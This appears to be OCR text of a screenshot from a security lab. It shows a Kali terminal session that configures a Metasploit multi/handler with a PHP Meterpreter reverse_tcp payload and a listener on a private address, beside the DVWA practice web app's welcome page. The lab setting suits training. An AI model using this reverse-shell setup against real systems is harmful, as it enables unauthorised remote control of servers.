 File Actions Edit View Help
kali@kali: ~
.a$$$$$$$P` d88P' .,.ass%#S$$$$$$$$$$$$$$'
.a$###$$$P` _.,,-aqsc#SS$$$$$$$$$$$$$$$$$$$$$$$$$$'
,a$$###$$P` _.,-ass#S$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$$####SSSS'
.a$$$$$$$$$$SSS$$$$$$$$$$$$$$$$$$$$$$$$$$$$SS##==--""''^^/$$$$$$'
,&$$$$$$'
ll&&$$$$'
.;;lll&&&&'
...;;lllll&'
......;;;llll;;;....
` ......;;;;... . .
=[ metasploit v5.0.71-dev ]
+ -- --=[ 1962 exploits - 1095 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/hander
[-] No results from search
[-] Failed to load module: exploit/multi/hander
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/
[-] The value specified for payload is not valid.
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > set lhost 10.0.2.15
lhost => 10.0.2.15
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
Damn Vulnerable Web
192.168.56.6/dvwa/index.php
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Welcome to Damn Vulnerable Web App!
Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is damn vulnerable. Its main goals
are to be an aid for security professionals to test their skills and tools in a legal environment, help web
developers better understand the processes of securing web applications and aid teachers/students to
teach/learn web application security in a class room environment.
WARNING!
Damn Vulnerable Web App is damn vulnerable! Do not upload it to your hosting provider's public html folder or
any internet facing web server as it will be compromised. We recommend downloading and installing XAMPP
onto a local machine inside your LAN which is used solely for testing.
Disclaimer
We do not take responsibility for the way in which any one uses this application. We have made the purposes of
the application clear and it should not be used maliciously. We have given warnings and taken measures to
prevent users from installing DVWA on to live web servers. If your web server is compromised via an installation
of DVWA it is not our responsibility it is the responsibility of the person/s who uploaded and installed it.
General Instructions
The help button allows you to view hits/tips for each vulnerability and for each security level on their respective
page.
Username: admin
Security Level: low
PHPIDS: disabled
Damn Vulnerable Web Application (DVWA) v1.8